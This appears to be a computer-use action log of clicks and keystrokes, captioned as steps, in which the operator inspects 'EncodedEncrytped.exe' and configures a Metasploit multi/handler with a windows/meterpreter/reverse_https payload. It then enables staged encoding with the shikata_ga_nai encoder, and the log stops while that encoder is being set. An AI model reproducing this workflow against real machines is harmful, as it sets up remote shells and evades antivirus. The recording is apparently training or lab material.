
left_click(278, 101)

left_click_drag(316, 211, 183, 212)
left_click(560, 214)
left_click(581, 102)

Step: Put away the html folder window showing EncodedEncrytped.exe and bring the terminal back to the front
left_click(799, 53)

left_click(695, 96)

left_click(205, 487)

left_click(336, 100)

left_click(553, 100)

Step: View Open With Other Application for EncodedEncrytped.exe, cancel without choosing, and minimise Files
left_click(799, 51)

right_click(263, 185)

left_click(338, 223)

left_click(136, 55)

left_click(638, 57)

Step: Load multi/handler and set PAYLOAD windows/meterpreter/reverse_https from command history
left_click(317, 98)

key("Up")

key("Up")
key("Up")
key("Up")
key("Up")

key("Up")
key("Return")

key("Up")

key("Up")
key("Up")
key("Up")

key("Return")

Step: Set EnableStagedEncoding true on the handler via history recall
key("Up")
key("Up")
key("Up")

key("Up")
key("Up")
key("Up")

key("Return")

Step: Set the stage encoder to x86/shikata_ga_nai, recalled from command history
key("Up")
key("Up")
key("Up")
key("Up")
